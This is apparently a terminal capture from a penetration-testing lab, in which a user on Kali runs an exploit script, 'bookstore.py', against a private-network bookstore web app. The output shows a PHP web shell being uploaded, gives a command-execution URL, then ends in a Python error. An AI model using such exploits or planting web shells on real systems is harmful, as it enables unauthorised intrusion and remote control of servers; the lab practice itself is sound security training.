 ┌──(passionforlife㉿kali)-[~/Desktop]
└─$ python2 bookstore.py http://192.168.160.111/store
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://192.168.160.111/store/bootstrap/img/dy63iheiVr.php
> Example command usage: http://192.168.160.111/store/bootstrap/img/dy63iheiVr.php?cmd=who
ami
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
  File "bookstore.py", line 35, in <module>
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
  File "<string>", line 1, in <module>
NameError: name 'y' is not defined